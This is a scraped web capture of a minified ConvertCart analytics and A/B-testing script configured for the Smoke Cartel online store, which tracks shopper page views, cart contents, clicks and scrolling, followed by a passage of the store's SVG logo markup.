i(t,e)}).apply(null,c)})).catch(n.oe)}function f(e){const t=document.createElement("script");t.async=!0,t.src=e,p("body").then((e=>e&&e.appendChild(t)))}const m=e=>Math.random().toString().substr(2,e);function v(e,t){c.enableTemp(),c.i("loading.preview",t);const n=`${e.webService}/v1/${e.domainId}/preview/info/${t}`;return d(n).then((n=>{const{variants:c,previewVariant:i,errorMsg:r}=n;if(r)alert(r);else{const r=c[i];if("component"===r.type||"componentv2"===r.type||"componentv3"===r.type||"js"===r.type){const c=`ccjsonp${m(6)}`;window[c]=c=>{e.usedVariants[t]=c,g(e,n)},f(`${e.webService}/v1/${e.domainId}/preview/variant/${t}?callback=${c}`)}else g(e,n)}})).catch(r.rpt(`preview-${t}`)),/ccart-screenshot/.test(a.search)||u(!0),!0}t.run=function(e,t){const n=o.location.protocol;c.l(`Profile ${n}${t.webService}/profile/${t.domainId}/${t.visitorId}`);const a=o[o.ccartObj],d={},p=h(t);return r(o).on("hashchange",(()=>h(t))),p||(s.isTestUser()&&l.show(),e.forEach((e=>{d[e.id]=new i(e,t)}))),a.preview=e=>v(t,e),a.getSummary=()=>({domainId:t.domainId,userId:t.visitorId,campaigns:e.map((e=>{const t={id:e.id,status:e.status},n=d[e.id];return n&&(t.ruleResult=n.getRuleResult(),t.variant=n.getVariant()),t})),events:t.memQ.getAll()}),a.widgets=d,p}},(e,t)=>{"use strict";const n={};t.emit=function(e,t){const c=n[e]||[];for(let e=0;e<c.length;e++)c[e](t)},t.on=function(e,t){n[e]=n[e]||[],n[e].push(t)}},(e,t)=>{"use strict";let n=0;function c(){const e=document.title;/ccart-test/.test(e)||(document.title=`[ccart-test]${e}`),n=setTimeout(c,1e3)}t.show=function(){clearTimeout(n),setTimeout(c,0)}},(e,t,n)=>{"use strict";const c=n(1),i=window;let r=-1;function o(){const{ccLayer:e}=i;if(e)for(let t=r+1;t<e.length;t+=1)c.ccart("send","evv1",e[t]),r=t}t.main=function(){setInterval(o,50)}},(e,t,n)=>{"use strict";const c=n(1),i=n(0),r=n(122),o=n(73),a=n(123),s=n(72),l=n(5),d=n(76),{parse:p}=n(124),{track:u}=n(125),h=new Date("2018-01-01").getTimezoneOffset();let g="dc3";g=h<=-240?"dc4":h<=0?"dc3":h<=300?"dc2":"dc1";const f=window,{location:m}=f,{pathname:v}=m;function w(e){e.src="scraping",c.ccart("send","evv1",e)}const b=f.localStorage,y="cc-cart-total",x="cc-cart-length";let k,_=0,C=!1;function S(e){const{currency:t}=e,n=JSON.parse(b.getItem(y)||0),c=e.total_price/100,i=n!==c;if(i&&b.setItem(y,JSON.stringify(c)),C||i){const n=C?"cartViewed":"miniCartViewed";C=!1,w(r.fix({ccEvent:n,items:e.items.map((e=>({id:e.product_id,child_id:e.id,name:e.title,sku:e.sku,quantity:e.quantity,image:e.image,url:`${f.location.origin}${e.url}`,price:`${t} ${(e.discounted_price/100).toFixed(2)}`}))),total:e.total_price?`${t} ${(e.total_price/100).toFixed(2)}`:void 0}))}}function q(){const e=i(".totals.grid .totals__subtotal-value").text().trim().replace(/[^0-9.]/gi,""),t=parseFloat(e||0);let n=JSON.parse(b.getItem(x)||0);const c=n!==t;if(c&&b.setItem(x,JSON.stringify(t)),c||C){n=t,_++;C=!1,_<=9&&d(`/cart.json?t=${(new Date).getTime()}`,(e=>{S(JSON.parse(e))}))}}const P=()=>window.location.pathname;let $=P(),N=!0;function E(e){if("/cart"===window.location.pathname)C=!0,d(`/cart.json?t=${(new Date).getTime()}`,(e=>{S(JSON.parse(e))}));else if("/search"===window.location.pathname){w({ccEvent:"productsSearched",query:p(m.search.substr(1)).q})}else if("https://www.smokecartel.com/"===window.location.href)w({ccEvent:"homepageViewed",url:a.clean()});else{l("footer").then((()=>{if(/\/products\//.test(window.location.href)){const e=f.ShopifyAnalytics.meta&&f.ShopifyAnalytics.meta.product&&f.ShopifyAnalytics.meta.product.id;setTimeout((()=>{w(s.fix({ccEvent:"productViewed",id:e,name:window.ShopifyAnalytics.meta&&window.ShopifyAnalytics.meta.product.variants[0].name,url:a.clean(),image:i('meta[property="og:image"]').attr("content"),price:`${i('meta[property="og:price:currency"]').attr("content")} ${i('meta[property="og:price:amount"]').attr("content")}`,inStock:/Add to Cart/i.test(i(".product-form__submit.button.button--primary span.btn-text > span").text().trim())}))}),200)}else if(/\/collections\//.test(window.location.href)&&"https://www.smokecartel.com/collections/subscriptions"!==window.location.href){const e=window.location.pathname.split("/"),t=(e[e.length-1]||e[e.length-2]).replace("-"," ");w({ccEvent:"categoryViewed",id:f.ShopifyAnalytics.meta.page.resourceId,name:i(".template-collection .collection-header h1.section-header__title").text().trim()||t,url:a.clean()})}else if(/\/blogs\//.test(window.location.href)){const e=window.location.pathname.split("/"),t=e[e.length-1]||e[e.length-2];w({ccEvent:"blogViewed",id:f.ShopifyAnalytics.meta.page.resourceId||t,name:i(".template-blog h1.mag-title").text().trim()||i(".template-blog .template-article header h1").text().trim()||i(".template-article h1").text().trim()||i(".template-blog h1").text().trim(),url:a.clean()})}else"https://www.smokecartel.com/pages/build-a-custom-bong"===window.location.href?w({ccEvent:"buildaCustomBongViewed"}):"https://www.smokecartel.com/a/market"===window.location.href?w({ccEvent:"sellOnSmokeCartel"}):"https://www.smokecartel.com/pages/likes"===window.location.href?w({ccEvent:"likeViewed"}):"https://www.smokecartel.com/pages/recently-viewed"===window.location.href?w({ccEvent:"recentlyViewed"}):"https://www.smokecartel.com/pages/coupons-discounts"===window.location.href?w({ccEvent:"coupons&DiscountsViewed"}):"https://www.smokecartel.com/pages/headshop-cbd-dispensary-credit-card-processing"===window.location.href?w({ccEvent:"creditCardProcessing"}):"https://www.smokecartel.com/tools/returns"===window.location.href?w({ccEvent:"returnItem"}):"https://www.smokecartel.com/pages/rewards"===window.location.href?w({ccEvent:"rewardProgram"}):"https://www.smokecartel.com/pages/shipping-policy-at-smokecartel"===window.location.href?w({ccEvent:"shippingPolicy"}):"https://www.smokecartel.com/pages/refund-policy"===window.location.href?w({ccEvent:"return&RefundPolicy"}):"https://www.smokecartel.com/collections/subscriptions"===window.location.href&&w({ccEvent:"subscriptionBoxesViewed"})}))}}t.main=function(e){var t;o(((e,t,n)=>"change"===n)),t=()=>E(),setInterval((()=>{if(N){const e=window.onPageChangeQ||[];for(let t=0;t<e.length;t+=1)e[t]();N=!1}const e=P();if($!==e){$=e;const n=window.onPageChangeQ||[];for(let e=0;e<n.length;e+=1)n[e]();c.ccart("send","pageview",!0),t()}}),250),i(document).ready((()=>E())),"/pages/about-us"===v?w({ccEvent:"ourStoryViewed"}):"/pages/why-shop-at-an-online-headshop"===v?w({ccEvent:"whyChooseUspageViewed"}):"/pages/press"===v?w({ccEvent:"pressKitViewed"}):"/pages/shipping-policy-at-smokecartel"===v?w({ccEvent:"shippingViewed"}):"/pages/refund-policy"===v?w({ccEvent:"returnsAndRefundsViewed"}):"/pages/price-match-policy"===v?w({ccEvent:"priceMatchPolicyViewed"}):"/pages/membership-terms-and-conditions"===v&&w({ccEvent:"memberShippageViewed"}),k=setInterval(q,500);const n={addToCart:[".product-form__submit.button"],shop:["nav.header__menu > ul > li:nth-child(1)"],deals:["nav.header__menu > ul > li:nth-child(2)"],gifts:["nav.header__menu > ul > li:nth-child(3)"],brands:["nav.header__menu > ul > li:nth-child(4)"],accounticon:[".header__buttons .SSO_popup_login"],cartIcon:[".header__buttons .cart-drawer-button"],logInIicon:[".product__info .us-product-pricing-refresh-pdp > .us-pricing-refresh-single:nth-child(1) .club__elite_saving .SSO_popup_login"],filters:[".button.button--primary.icon-with-text.pointer-events-auto"]},{domainId:r,visitorId:a,pageId:s}=e;u(`https://${g}.convertcart.com/event/v3`,r,a,(()=>s),!1,{getTags:e=>{const t=Object.keys(n).filter((t=>n[t].some((t=>e.matches(`${t},${t} *`)))));return t.length?t:null}})}},(e,t,n)=>{"use strict";const c=n(71),i=n(72);t.fix=function(e){if(e.items=(e.items||[]).map((t=>i.fix(t,e.ccEvent))),e.total){const t=c.split(e.total);e.currency=t[0],e.total=t[1]}else delete e.total;return e}},(e,t)=>{"use strict";t.clean=function(e){const t=window.location,n=t.search.substr(1).split(/&/).filter((e=>!/^(utm_|gclid=|ccid=)/.test(e))).join("&"),c=n?`?${n}`:"";return[t.protocol,"//",e||t.host,t.pathname,c].join("")}},(e,t,n)=>{"use strict";t.decode=t.parse=n(77),t.encode=t.stringify=n(78)},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"track",{enumerable:!0,get:function(){return f}});const c=n(3),i=n(13),r=n(20),o=n(126),a=n(11),s=n(82),l=n(12),d=n(23),p=n(131),u=n(85),h=n(86),g={trackClick:!0,trackTime:!0,trackScroll:!0,timeTrackDelay:29500,getTags:()=>null};function f(e,t,n,f){let m=arguments.length>4&&void 0!==arguments[4]&&arguments[4],v=arguments.length>5?arguments[5]:void 0;const{trackClick:w,trackTime:b,trackScroll:y,timeTrackDelay:x,getTags:k}={...g,...v};let _=f();(0,a.init)();const C="localStorage"===(0,a.getStorage)().getType()&&localStorage.getItem(i.CC_HB_KEY)?0:x;(0,l.init)(),(0,r.init)(_),(0,i.init)(),(0,s.init)(`${e}/${t}/${n}`),(0,s.flushOnInterval)(500,20),w&&(0,d.init)(k),y&&(0,u.init)(),b&&(0,h.init)(C),window.ccEventLog=c.log,window.ccTrackIFrame=p.trackIframe,m&&(0,o.spaPageViewListener)((()=>{_=f(),(0,r.init)(_),(0,u.resetScrollTracking)(),(0,h.resetTimeSpentTracking)()}))}},(e,t)=>{"use strict";function n(e){!function(e){const t=window.history,n=t.pushState;t.pushState=function(c){return"function"==typeof e&&e(c),n.apply(t,arguments)}}(e),function(e){const t=window.history,n=t.replaceState;t.replaceState=function(c){return"function"==typeof e&&e(c),n.apply(t,arguments)}}(e),window.addEventListener("popstate",e)}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"spaPageViewListener",{enumerable:!0,get:function(){return n}})},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"compactStorage",{enumerable:!0,get:function(){return a}});const c=n(3),i=n(14),r=n(13),o=["pageViewed","homepageViewed","categoryViewed","productViewed","productsSearched","cartViewed","checkoutViewed","orderCompleted"];function a(){(0,c.getAllTabIds)().filter(r.canFlushTab).forEach((e=>{const t={},n={},r=(0,c.getLogs)(e).filter((e=>{const c=e.pageId;if(e.event===i.EventType.timeSpent){const n=t[c];n?e.time>n.time&&(t[c]=e):t[c]=e}else if(e.event===i.EventType.pageScrolled){const t=n[c];t?e.percent>t.percent&&(n[c]=e):n[c]=e}return r=e.event,!o.some((e=>r===e));var r}));(0,c.removeEvents)(e,r);[...Object.keys(t).map((e=>t[e])),...Object.keys(n).map((e=>n[e]))].forEach((t=>{(0,c.storeLog)(e,t)}))}))}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getCampaignInfo",{enumerable:!0,get:function(){return c}});const n="data-cc-campaign";function c(e){const t=e&&e.closest&&e.closest(`[${n}]`)||null,c=t&&t.getAttribute(n),[i=null,r=null]=c?c.split(".",2):[];return{campaignId:i,variant:r&&parseInt(r,10)||null}}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getCustomEvent",{enumerable:!0,get:function(){return o}});const c=i(n(22));function i(e){return e&&e.__esModule?e:{default:e}}const r="data-cc-ev";function o(e){const t=e&&e.closest&&e.closest(`[${r}]`)||null,n=t&&t.getAttribute(r);return n?c.default.parse(n.trim()):null}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"cssEscape",{enumerable:!0,get:function(){return c}});const n=e=>{if(!e)throw new TypeError("`CSS.escape` requires an argument.");const t=String(e),n=t.length;let c,i=-1,r="";const o=t.charCodeAt(0);for(;++i<n;)c=t.charCodeAt(i),r+=0!==c?c>=1&&c<=31||127===c||0===i&&c>=48&&c<=57||1===i&&c>=48&&c<=57&&45===o?"\\"+c.toString(16)+" ":(0!==i||1!==n||45!==c)&&(c>=128||45===c||95===c||c>=48&&c<=57||c>=65&&c<=90||c>=97&&c<=122)?t.charAt(i):"\\"+t.charAt(i):"�";return r};const c=function(){const e=window;return e.CSS&&e.CSS.escape?e.CSS.escape:n}()},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"trackIframe",{enumerable:!0,get:function(){return o}});const c=n(24),i=n(84),r=n(23);function o(e){if(e){const t=(0,c.getSelector)(e),n=(0,i.getOptimalSelector)(e),o=e.contentDocument||null;o&&o.addEventListener("click",(e=>(0,r.onDocClick)(e,t,n)),!0)}}}],c={};function i(e){var t=c[e];if(void 0!==t)return t.exports;var r=c[e]={exports:{}};return n[e].call(r.exports,r,r.exports,i),r.exports}i.m=n,i.d=(e,t)=>{for(var n in t)i.o(t,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,n)=>(i.f[n](e,t),t)),[])),i.u=e=>"10328421.3d8e2b4c598330fba87e.js",i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="10328421:",i.l=(n,c,r,o)=>{if(e[n])e[n].push(c);else{var a,s;if(void 0!==r)for(var l=document.getElementsByTagName("script"),d=0;d<l.length;d++){var p=l[d];if(p.getAttribute("src")==n||p.getAttribute("data-webpack")==t+r){a=p;break}}a||(s=!0,(a=document.createElement("script")).charset="utf-8",a.timeout=120,i.nc&&a.setAttribute("nonce",i.nc),a.setAttribute("data-webpack",t+r),a.src=n),e[n]=[c];var u=(t,c)=>{a.onerror=a.onload=null,clearTimeout(h);var i=e[n];if(delete e[n],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach((e=>e(c))),t)return t(c)},h=setTimeout(u.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=u.bind(null,a.onerror),a.onload=u.bind(null,a.onload),s&&document.head.appendChild(a)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://cdn.convertcart.com/",(()=>{var e={792:0};i.f.j=(t,n)=>{var c=i.o(e,t)?e[t]:void 0;if(0!==c)if(c)n.push(c[2]);else{var r=new Promise(((n,i)=>c=e[t]=[n,i]));n.push(c[2]=r);var o=i.p+i.u(t),a=new Error;i.l(o,(n=>{if(i.o(e,t)&&(0!==(c=e[t])&&(e[t]=void 0),c)){var r=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;a.message="Loading chunk "+t+" failed.\n("+r+": "+o+")",a.name="ChunkLoadError",a.type=r,a.request=o,c[1](a)}}),"chunk-"+t,t)}};var t=(t,n)=>{var c,r,[o,a,s]=n,l=0;if(o.some((t=>0!==e[t]))){for(c in a)i.o(a,c)&&(i.m[c]=a[c]);if(s)s(i)}for(t&&t(n);l<o.length;l++)r=o[l],i.o(e,r)&&e[r]&&e[r][0](),e[r]=0},n=self.ccartJsonp=self.ccartJsonp||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),(()=>{"use strict";i(88);var e={domainId:"10328421",webService:"//app.convertcart.com",trackService:"//__cc_geo_dc__.convertcart.com/event/v0",buildId:"f9f646",gcgExp:null};if(i(29)(e),i(30)(e)){const{init:t,cctry:n}=i(8);t(e),e.memQ=i(34),n((()=>i(90).main(e)),"browser-modules/custom-init"),i(4).init(),i(6).init(e).then((()=>{i(35).init(e);var t=i(1);e.ccart=t.ccart,e.usedRules={and:i(28),device:i(40),or:i(28),pageType:i(41),jsFunc:i(42),url:i(43)},e.usedCampaignTypes={},e.usedVariants={26311599.2:i(44),16229760.1:i(46),62645875.1:i(48),30059977.1:i(50),48576568.1:i(52),91665844.1:i(54),29711879.1:i(56)},i(63).init(e),i(117).run([{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["product","cart"]},{type:"jsFunc",rhs:"isCartPage"},{type:"jsFunc",rhs:"isProductPage"}]}]},id:"26311599",variants:[null,null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["category"]},{type:"jsFunc",rhs:"isCategoryPage"}]}]},id:"16229760",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["category"]},{type:"jsFunc",rhs:"isCategoryPage"}]}]},id:"62645875",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["product"]},{type:"jsFunc",rhs:"isProductPage"}]}]},id:"30059977",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["product"]},{type:"jsFunc",rhs:"isProductPage"}]}]},id:"48576568",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone","desktop"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["product"]},{type:"jsFunc",rhs:"isProductPage"}]}]},id:"91665844",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"url",op:"!contains",rhs:"/checkouts"}]},id:"29711879",variants:[null,{type:"componentv2",weight:100}]}],e)||t.ccart("send","pageview"),n((()=>i(120).main(e)),"browser-modules/cc-layer"),n((()=>i(121).main(e)),"browser-modules/page-track")}))}})()})();
//# sourceURL=10328421.js

--- FILE ---
content_type: image/svg+xml
request_url: https://www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&width=150
body_size: 5334
content:
<svg width="331" height="96" viewBox="0 0 331 96" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.7011 47.2401C30.4744 47.559 30.2375 47.9203 29.9593 48.3242C25.9825 54.1697 24.6638 62.0134 26.8685 66.5729C27.6721 68.2309 28.9084 69.3256 30.5465 69.8676C31.8756 63.9902 31.381 55.477 30.835 47.0488C30.7938 47.1126 30.7526 47.1764 30.7011 47.2401Z" fill="#231F20"></path>
<path d="M59.1359 36.9414C58.2808 39.0245 54.5306 38.1742 53.1604 39.3752C53.3458 41.7772 53.5931 44.2961 53.9125 46.9106C54.1804 49.0469 54.3452 51.0982 54.4276 53.0644C54.7573 53.16 58.8783 48.1754 60.1249 47.2082C61.8455 45.8797 63.4321 45.2101 64.8538 45.2101C66.3786 45.2101 67.6561 45.9754 68.3567 47.3039C68.4082 47.3995 68.4494 47.4952 68.4906 47.5909C70.0257 46.6662 71.5299 46.1986 72.9722 46.1986C74.9812 46.1986 76.7224 47.1126 77.866 48.7812C78.0823 49.0894 78.2678 49.4189 78.4326 49.7696C80.9155 47.7822 83.2233 46.7725 85.325 46.7725C87.1383 46.7725 88.7146 47.5483 89.7654 48.9619C90.6515 50.1523 91.0842 51.704 91.043 53.4045C91.2181 53.1813 96.9051 47.7715 99.1717 47.7715C100.717 47.7715 102.036 48.5474 102.808 49.9078C103.056 49.3233 103.293 48.7281 103.53 48.1648C90.9914 45.0826 85.8402 42.4362 69.5518 37.0689C68.2846 36.6544 60.228 37.2283 59.1153 36.9307L59.1359 36.9414Z" fill="#231F20"></path>
<path d="M153.26 47.3146C154.085 47.846 154.816 48.5688 155.403 49.4828C155.486 49.621 155.568 49.7591 155.651 49.9079C156.104 48.42 156.64 46.8895 157.248 45.3165C156.331 45.5291 153.631 46.8257 153.26 47.3253V47.3146Z" fill="#231F20"></path>
<path d="M59.1359 36.9414C58.2808 39.0245 54.5306 38.1742 53.1604 39.3752C53.3458 41.7772 53.5931 44.2961 53.9125 46.9106C54.1804 49.0469 54.3452 51.0982 54.4276 53.0644C54.7573 53.16 58.8783 48.1754 60.1249 47.2082C61.8455 45.8797 63.4321 45.2101 64.8538 45.2101C66.3786 45.2101 67.6561 45.9754 68.3567 47.3039C68.4082 47.3995 68.4494 47.4952 68.4906 47.5909C70.0257 46.6662 71.5299 46.1986 72.9722 46.1986C74.9812 46.1986 76.7224 47.1126 77.866 48.7812C78.0823 49.0894 78.2678 49.4189 78.4326 49.7696C80.9155 47.7822 83.2233 46.7725 85.325 46.7725C87.1383 46.7725 88.7146 47.5483 89.7654 48.9619C90.6515 50.1523 91.0842 51.704 91.043 53.4045C91.2181 53.1813 96.9051 47.7715 99.1717 47.7715C100.717 47.7715 102.036 48.5474 102.808 49.9078C103.056 49.3233 103.293 48.7281 103.53 48.1648C90.9914 45.0826 85.8402 42.4362 69.5518 37.0689C68.2846 36.6544 60.228 37.2283 59.1153 36.9307L59.1359 36.9414Z" fill="#231F20"></path>
<path d="M30.7011 47.2401C30.4744 47.559 30.2375 47.9203 29.9593 48.3242C25.9825 54.1697 24.6638 62.0134 26.8685 66.5729C27.6721 68.2309 28.9084 69.3256 30.5465 69.8676C31.8756 63.9902 31.381 55.477 30.835 47.0488C30.7938 47.1126 30.7526 47.1764 30.7011 47.2401Z" fill="#231F20"></path>
<path d="M153.26 47.3146C154.085 47.846 154.816 48.5688 155.403 49.4828C155.486 49.621 155.568 49.7591 155.651 49.9079C156.104 48.42 156.64 46.8895 157.248 45.3165C156.331 45.5291 153.631 46.8257 153.26 47.3253V47.3146Z" fill="#231F20"></path>
<path d="M59.0639 38.2486C56.4574 40.1086 53.4387 40.3211 53.4387 40.3211L54.0672 48.5261C54.232 50.0779 54.3557 51.6083 54.4175 53.075C54.7471 53.1707 58.8682 48.186 60.1148 47.2189C61.8353 45.8903 63.4219 45.2208 64.8437 45.2208C66.3684 45.2208 67.646 45.986 68.3465 47.3145C68.3981 47.4102 68.4393 47.5058 68.4805 47.6015C70.0156 46.6768 71.5197 46.2092 72.9621 46.2092C74.9711 46.2092 76.7122 47.1232 77.8558 48.7918C78.0722 49.1001 78.2576 49.4295 78.4225 49.7803C80.9054 47.7928 83.2132 46.7831 85.3149 46.7831C87.1281 46.7831 88.7044 47.559 89.7553 48.9725C90.6413 50.1629 91.074 51.7146 91.0328 53.4151C91.208 53.1919 96.895 47.7822 99.1615 47.7822C100.707 47.7822 102.026 48.558 102.798 49.9184C103.046 49.3339 103.283 48.7387 103.52 48.1754C100.398 47.4102 97.7398 46.6662 95.2466 45.9116C82.9041 42.585 60.9081 36.9201 59.0433 38.2593L59.0639 38.2486Z" fill="#231F20"></path>
<path d="M30.7011 47.2401C30.4744 47.559 30.2375 47.9203 29.9593 48.3242C25.9825 54.1697 24.6638 62.0134 26.8685 66.5729C27.6721 68.2309 28.9084 69.3256 30.5465 69.8676C31.8756 63.9902 31.381 55.477 30.835 47.0488C30.7938 47.1126 30.7526 47.1764 30.7011 47.2401Z" fill="#231F20"></path>
<path d="M153.26 47.3146C154.085 47.846 154.816 48.5688 155.403 49.4828C155.486 49.621 155.568 49.7591 155.651 49.9079C156.104 48.42 156.64 46.8895 157.248 45.3165C156.331 45.5291 153.631 46.8257 153.26 47.3253V47.3146Z" fill="#231F20"></path>
<path d="M328.435 23.4755C326.993 21.1054 324.737 19.7981 322.079 19.7981C318.071 19.7981 308.562 26.5577 308.253 25.8881C306.511 22.03 302.669 19.5324 298.455 19.5324C293.716 19.5324 289.389 22.5083 286.318 27.7693C286.298 27.7693 286.267 27.7693 286.246 27.7586C288.709 22.4445 288.719 22.1682 288.719 21.5624C288.719 20.0851 287.544 18.5015 284.948 18.5015C282.125 18.5015 265.322 27.8543 262.952 31.4148C252.825 29.9693 241.276 28.3113 231.2 28.205C200.189 27.9074 191.524 49.4615 191.524 49.4615L195.511 47.9098C199.602 46.0817 205.155 45.1889 212.48 45.1889C216.838 45.1889 221.732 45.4972 227.419 46.1455C230.406 46.4856 234.002 47.1764 237.896 47.9948C237.68 48.1436 237.464 48.303 237.247 48.4731C235.259 50.0142 233.652 52.1823 232.642 54.4568C232.642 53.4683 232.477 52.5118 232.158 51.6297C231.127 48.8026 228.675 47.1764 225.41 47.1764C223.771 47.1764 221.917 47.5803 219.887 48.3881C216.446 49.7485 213.541 52.1186 211.192 54.9032C210.347 54.9669 209.451 55.1264 208.503 55.3921C208.276 54.7756 208.019 54.2229 207.741 53.7341C206.133 51.0026 203.29 49.3765 200.117 49.3765C198.097 49.3765 196.202 50.0461 194.79 51.2577C194.79 51.2577 183.097 57.6878 181.696 58.8887L181.273 59.2501C181.294 58.7187 181.325 58.1767 181.356 57.6027C181.624 53.5959 183.025 46.2093 185.477 38.44C186.26 38.6101 187.135 38.7908 188.135 38.7482C199.777 38.2593 208.153 28.8108 210.45 24.8996C213.891 19.0435 214.911 9.49934 212.573 4.86543C211.377 2.49533 207.998 -0.576231 203.29 0.0933479C182.51 3.05863 172.784 17.3642 167.437 25.548C165.418 21.0629 161.307 18.4908 156.784 18.0976C149.541 17.4705 143.174 26.1538 142.618 26.2388C142.937 23.2735 142.319 21.2754 141.67 20.0744C140.413 17.7256 138.126 16.3758 135.396 16.3758C133.995 16.3758 132.563 16.7265 131.151 17.3961C123.136 20.2232 111.813 27.9181 108.764 30.0437C93.5469 28.3007 70.5001 26.7383 70.5001 26.7383L69.748 21.7749C68.6353 12.3158 63.278 9.24426 58.6624 8.94667C45.6091 8.09641 36.924 10.9767 32.7102 22.6465C31.2885 26.5895 30.8764 31.1916 30.5982 35.8786C29.4649 35.1984 28.0947 34.8796 26.7038 35.0602C25.1585 35.2622 23.6028 36.0593 21.8101 37.5898C20.0072 39.1309 12.5275 43.8817 10.7658 45.3803C1.59648 53.2026 -2.40092 67.4657 1.47285 78.551C4.34727 86.7985 17.9055 104.516 46.6908 91.188L49.555 90.3483C50.4925 91.358 51.7803 91.9 53.2845 91.9C54.6547 91.9 56.2001 91.4537 57.9825 90.529L60.146 89.6469C60.146 89.6469 62.7113 91.2836 64.3804 91.73C66.7809 92.3677 69.851 91.443 73.8278 88.8497C75.4453 90.1783 78.0828 91.6131 81.2251 91.6131C85.5418 91.6131 88.8799 89.0198 91.4658 85.2468C91.4143 86.2139 91.4658 87.0111 91.6307 87.7125C92.1973 90.2633 94.9172 92.1126 98.0801 92.1126C100.068 92.1126 101.861 91.3793 103.108 90.0401L104.725 88.3077C104.725 88.3077 106.786 90.8904 111.061 91.8894C117.284 93.3349 120.9 89.4024 120.9 86.9154C122.559 88.5734 126.289 90.8478 129.534 90.8478C131.203 90.8478 139.713 88.7541 145.915 84.5134C151.015 81.7394 154.425 76.149 154.909 75.0543C155.465 76.9036 156.104 78.4553 156.712 79.6988C159.422 85.268 163.677 89.3068 167.818 90.242C169.93 90.7203 171.98 90.9541 173.917 90.9541C180.15 90.9541 185.405 88.414 189.371 83.5675C189.773 83.525 190.164 83.4612 190.546 83.3975C190.772 85.2149 191.308 86.8091 192.173 88.0526C193.513 89.9657 195.419 90.9754 197.696 90.9754C200.972 90.9754 204.495 88.786 206.978 86.841C208.276 90.1039 210.749 90.5396 211.996 90.5396C215.055 90.5396 224.76 83.2699 225.276 83.2805C224.997 85.1192 225.152 86.7772 225.894 88.1908C226.646 89.6256 228.335 91.3686 232.086 91.5068C232.209 91.5068 232.333 91.5068 232.457 91.5068C235.568 91.5068 238.463 89.7 240.647 87.8188C240.925 88.5947 241.306 89.2642 241.791 89.8275C242.491 90.6353 243.769 91.6025 245.86 91.6025C248.559 91.6025 252.104 89.9232 256.637 86.4903C258.646 89.7213 261.757 91.5174 265.517 91.5174C268.989 91.5174 272.771 90.0189 276.593 87.1492C278.447 91.273 281.59 92.0488 283.547 91.9851C299.258 91.4324 310.025 78.7954 311.735 76.3191C313.373 73.949 313.857 71.7808 313.074 70.2291C312.538 69.1556 311.488 68.5179 310.272 68.5179C308.778 68.5179 306.254 69.4638 302.741 70.4416C302.967 64.9575 304.729 63.1294 304.894 62.7255C310.869 61.3651 320.914 55.307 326.777 42.8826C330.455 35.0815 331.083 27.8224 328.435 23.4648V23.4755ZM30.5467 69.8677C28.9086 69.3257 27.6723 68.231 26.8687 66.573C24.6536 62.0241 25.9827 54.1804 29.9595 48.3243C30.2376 47.9204 30.4746 47.559 30.7012 47.2402C30.7528 47.1658 30.794 47.1127 30.8352 47.0489C31.3915 55.4665 31.886 63.9797 30.5467 69.8677ZM102.819 49.9185C102.047 48.5581 100.718 47.7822 99.1824 47.7822C96.9159 47.7822 91.2289 53.192 91.0537 53.4152C91.0949 51.7147 90.6519 50.163 89.7762 48.9726C88.7356 47.559 87.1593 46.7832 85.3358 46.7832C83.2341 46.7832 80.9263 47.7929 78.4434 49.7803C78.2785 49.4296 78.0931 49.1001 77.8767 48.7919C76.7331 47.1233 74.992 46.2093 72.983 46.2093C71.5406 46.2093 70.0365 46.6769 68.5014 47.6016C68.4602 47.5059 68.4087 47.4103 68.3675 47.3146C67.6669 45.9861 66.3894 45.2208 64.8646 45.2208C63.4428 45.2208 61.8562 45.8904 60.1357 47.2189C58.8891 48.1861 54.7681 53.1708 54.4384 53.0751C54.3766 51.6084 54.2529 50.0886 54.0881 48.5262L53.4596 44.0517C53.4596 44.0517 56.1177 44.0092 57.9206 40.2787C58.9406 38.1849 82.9456 42.5744 95.2881 45.901C97.7813 46.6663 100.439 47.3996 103.561 48.1649C103.324 48.7282 103.077 49.3233 102.84 49.9079L102.819 49.9185ZM155.651 49.8973C155.568 49.7591 155.496 49.6103 155.404 49.4721C154.816 48.5581 154.085 47.8354 153.261 47.304C153.632 46.8044 